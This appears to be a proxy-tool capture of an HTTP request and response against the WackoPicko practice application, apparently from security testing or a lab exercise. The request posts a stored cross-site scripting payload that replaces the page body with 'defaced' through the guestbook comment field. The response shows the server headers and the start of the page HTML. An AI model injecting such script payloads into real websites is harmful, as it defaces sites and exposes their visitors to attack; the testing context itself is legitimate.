 Request
Pretty Raw Hex \n
1 POST /guestbook.php HTTP/1.1
2 Host: wackopicko:8080
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Accept-Language: es-ES,es;q=0.9
6 Origin: http://wackopicko:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://wackopicko:8080/guestbook.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=8pr5999dljb10j2dh7kksuttu0
14 Connection: keep-alive
15
16 name=User1&comment=%3Cscript%3Edocument.body.innerHTML%3D%27defaced%27%3C%2Fscript%3E
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 22:38:25 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Security-Policy: default-src 'self'; script-src 'self'; style-src 'self';
object-src 'none';
10 Content-Length: 2800
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html
14
15
16 <html>
17 <head>
18 <link rel="stylesheet" href="/css/blueprint/screen.css" type="text/css" media="screen,
projection">
19 <link rel="stylesheet" href="/css/blueprint/print.css" type="text/css" media="print">
20 <!--[if IE]><link rel="stylesheet" href="/css/blueprint/ie.css" type="text/css"
media="screen, projection"><![endif]-->
21 <link rel="stylesheet" href="/css/stylings.css" type="text/css" media="screen">
22 <title>
WackoPicko.com
</title>
23 </head>
24 <body>
25 <div class="container " style="border: 2px solid #5c95cf;">
26 <div class="column span-24 first last">
27 <h1 id="title">
<a href="/">
WackoPicko.com
</a>
</h1>
28 </div>
29 <div id="menu">